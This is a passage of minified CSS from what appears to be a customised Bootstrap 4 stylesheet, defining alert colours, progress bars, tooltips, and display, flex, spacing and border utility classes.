hr{border-top-color:#baddba}.alert-success .alert-link{color:#163216}.alert-info{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr{border-top-color:#bce5f1}.alert-info .alert-link{color:#20454f}.alert-warning{color:#7b5115;background-color:#fbebd4;border-color:#fae3c3}.alert-warning hr{border-top-color:#f8d8ab}.alert-warning .alert-link{color:#50340d}.alert-danger{color:#6d1a17;background-color:#f6d6d5;border-color:#f2c6c4}.alert-danger hr{border-top-color:#eeb1af}.alert-danger .alert-link{color:#43100e}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#0f1114;background-color:#d2d3d4;border-color:#c0c1c3}.alert-dark hr{border-top-color:#b3b4b6}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#f5f5f5;border-radius:.25rem}.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#4dae65;transition:width 0.6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-flex:1;-ms-flex:1;flex:1}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:none;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#4dae65!important}a.bg-primary:hover,button.bg-primary:hover,a.bg-primary:focus,button.bg-primary:focus{background-color:#3d8b50!important}.bg-secondary{background-color:#e36159!important}a.bg-secondary:hover,button.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:focus{background-color:#dc372d!important}.bg-success{background-color:#47a447!important}a.bg-success:hover,button.bg-success:hover,a.bg-success:focus,button.bg-success:focus{background-color:#388038!important}.bg-info{background-color:#5bc0de!important}a.bg-info:hover,button.bg-info:hover,a.bg-info:focus,button.bg-info:focus{background-color:#31b0d5!important}.bg-warning{background-color:#ed9c28!important}a.bg-warning:hover,button.bg-warning:hover,a.bg-warning:focus,button.bg-warning:focus{background-color:#d18211!important}.bg-danger{background-color:#d2322d!important}a.bg-danger:hover,button.bg-danger:hover,a.bg-danger:focus,button.bg-danger:focus{background-color:#a82824!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:hover,button.bg-light:hover,a.bg-light:focus,button.bg-light:focus{background-color:#dae0e5!important}.bg-dark{background-color:#1d2127!important}a.bg-dark:hover,button.bg-dark:hover,a.bg-dark:focus,button.bg-dark:focus{background-color:#07080a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#4dae65!important}.border-secondary{border-color:#e36159!important}.border-success{border-color:#47a447!important}.border-info{border-color:#5bc0de!important}.border-warning{border-color:#ed9c28!important}.border-danger{border-color:#d2322d!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#1d2127!important}.border-white{border-color:#fff!important}.rounded{border-radius:0.25rem!important}.rounded-top{border-top-left-radius:0.25rem!important;border-top-right-radius:0.25rem!important}.rounded-right{border-top-right-radius:0.25rem!important;border-bottom-right-radius:0.25rem!important}.rounded-bottom{border-bottom-right-radius:0.25rem!important;border-bottom-left-radius:0.25rem!important}.rounded-left{border-top-left-radius:0.25rem!important;border-bottom-left-radius:0.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1220px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:none!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:none!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:none!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:none!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1220px){.flex-xl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:none!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1220px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){position:sticky;top:0;z-index:1020}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:0.25rem!important}.mt-1,.my-1{margin-top:0.25rem!important}.mr-1,.mx-1{margin-right:0.25rem!important}.mb-1,.my-1{margin-bottom:0.25rem!important}.ml-1,.mx-1{margin-left:0.25rem!important}.m-2{margin:0.5rem!important}.mt-2,.my-2{margin-top:0.5rem!important}.mr-2,.mx-2{margin-right:0.5rem!important}.mb-2,.my-2{margin-bottom:0.5rem!important}.ml-2,.mx-2{margin-left:0.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:0.25rem!important}.pt-1,.py-1{padding-top:0.25rem!important}.pr-1,.px-1{padding-right:0.25rem!important}.pb-1,.py-1{padding-bottom:0.25rem!important}.pl-1,.px-1{padding-left:0.25rem!important}.p-2{padding:0.5rem!important}.pt-2,.py-2{padding-top:0.5rem!important}.pr-2,.px-2{padding-right:0.5rem!important}.pb-2,.py-2{padding-bottom:0.5rem!important}.pl-2,.px-2{padding-left:0.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 